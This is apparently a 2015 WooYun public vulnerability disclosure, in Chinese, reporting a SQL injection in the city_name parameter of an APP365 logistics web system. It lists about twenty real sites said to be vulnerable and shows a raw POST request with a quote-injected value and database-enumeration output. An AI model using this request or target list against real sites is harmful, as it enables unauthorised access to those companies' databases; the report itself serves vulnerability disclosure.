漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-099304
漏洞标题:某物流系统通用SQL注入漏洞
相关厂商:APP365
漏洞作者: 路人甲
提交时间:2015-03-05 16:49
修复时间:2015-04-30 18:48
公开时间:2015-04-30 18:48
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-05: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-04-30: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
某物流系统通用SQL注入漏洞
详细说明:
厂商:深圳市应用三六五网络科技有限公司
官网:http://www.app365.com/index.jhtml
漏洞文件:site56/Station/qryStation.jspx(物流网店查询模块)
可注入的参数为:city_name
官网成功案例:http://www.app365.com/common/customer.jhtml
漏洞证明:
整理了部分可注入案例如下:
http://qdnz.app365.com/site56/Station/qryStation.jspx
http://tx56.app365.com/site56/Station/qryStation.jspx
http://www.sinojt.com/site56/Station/qryStation.jspx
http://www.gexll.com/site56/Station/qryStation.jspx
http://www.56yt.com/site56/Station/qryStation.jspx
http://ahualogistics.app365.com/site56/Station/qryStation.jspx
http://szfh.app365.com/site56/Station/qryStation.jspx
http://qihangwuliu.app365.com/site56/Station/qryStation.jspx
http://st56.app365.com/site56/Station/qryStation.jspx
http://3135155316.app365.com/site56/Station/qryStation.jspx
http://dongze.app365.com/site56/Station/qryStation.jspx
http://wzjb.app365.com/site56/Station/qryStation.jspx
http://www.jhrkx.app365.com/site56/Station/qryStation.jspx
http://sqxdwl.app365.com/site56/Station/qryStation.jspx
http://haolian.app365.com/site56/Station/qryStation.jspx
http://www.wistron.cc/site56/Station/qryStation.jspx
http://www.hacc56.com/site56/Station/qryStation.jspx
http://www.hal.net.cn/site56/Station/qryStation.jspx
http://huikunwl.app365.com/site56/Station/qryStation.jspx
http://tlswl.app365.com/site56/Station/qryStation.jspx
http://honyi.app365.com/site56/Station/qryStation.jspx
等等
就以第一个为例:
http://qdnz.app365.com/site56/Station/qryStation.jspx
网店查询,数据包如下:
POST /site56/Station/stationList.jspx HTTP/1.1
Host: qdnz.app365.com
Proxy-Connection: keep-alive
Content-Length: 55
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://qdnz.app365.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://qdnz.app365.com/site56/Station/qryStation.jspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=71F19E85FDB95041210539E0F868CBCD; Hm_lvt_5fde3fa63e820dbf775ba6583dcdb282=1420270022,1420270689,1420270695,1422714803; Hm_lpvt_5fde3fa63e820dbf775ba6583dcdb282=1422715117

city_name=admin%27&curr_page=1&page_count=&facility_id=
载入测试截图如下:

获取到当前数据库信息:
available databases [7]:
[*] app365
[*] information_schema
[*] jforum
[*] mysql
[*] openfire
[*] performance_schema
[*] test

当前用户:
其他如上!
修复方案:
参数过滤。。
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝